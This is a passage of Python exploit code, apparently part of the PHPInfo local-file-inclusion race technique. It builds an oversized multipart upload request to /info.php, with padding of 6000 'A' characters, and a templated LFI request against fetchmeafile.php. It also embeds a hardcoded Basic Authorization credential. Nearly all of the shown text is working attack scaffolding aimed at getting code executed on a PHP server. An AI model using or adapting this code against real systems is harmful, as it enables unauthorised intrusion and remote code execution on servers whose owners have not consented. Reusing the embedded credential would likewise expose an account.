 53
54 \r""" % TAG
55     REQ1_DATA="""-----------------------------7dbff1ded0714\r
56 Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
57 Content-Type: text/plain\r
58 \r
59 %s
60 -----------------------------7dbff1ded0714--\r""" % PAYLOAD
61     padding="A" * 6000
62     REQ1="""POST /info.php?a="""+padding+""" HTTP/1.1\r
63 HTTP_ACCEPT: """ + padding + """\r
64 HTTP_USER_AGENT: """+padding+"""\r
65 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
66 Content-Length: %s\r
67 Host: %s\r
68 \r
69 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
70     #modify this to suit the LFI script
71     LFIREQ="""GET /development/tools/FileInclusion/pages/fetchmeafile.php?file=%s HTTP/1.1\r
72 User-Agent: Mozilla/4.0\r
73 Proxy-Connection: Keep-Alive\r
74 Authorization: Basic anVsaXVzLmI6d0pXbTRDZ1YyNg==\r
75 Host: %s\r
76 \r
77 \r
78 """
79     return (REQ1, TAG, LFIREQ)
80
81 def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):